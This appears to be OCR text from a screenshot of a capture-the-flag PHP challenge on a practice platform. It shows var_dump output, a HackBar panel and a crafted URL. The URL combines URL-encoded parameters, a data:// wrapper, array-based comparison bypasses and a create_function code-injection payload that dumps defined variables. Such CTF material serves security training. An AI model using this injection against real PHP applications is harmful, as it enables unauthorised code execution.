 "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["arg"]=> string(32) "}var_dump(get_defined_vars());//"
["code"]=> string(15) "create_function" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php
23333" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8197a1a9-043a-4b5f-8576-ceb5a7e2a155.node4.buuoj.cn:81/1nD3x.php?
%64%65%62%75=%61%71%75%61_is_%63%75%74%65%0A&file=data://text/plain,%64%65%62%75_%64%65%62%75_%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73
%73%77%64[]=2&%66%6c%61%67[%61%72%67]=}var_dump(get_defined_vars());//&%66%6c%61%67[%63%6f%64%65]=create_function
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
debu=1&file=1